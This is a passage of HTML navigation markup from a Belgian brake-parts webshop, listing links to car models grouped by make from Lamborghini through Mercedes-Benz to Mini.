													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
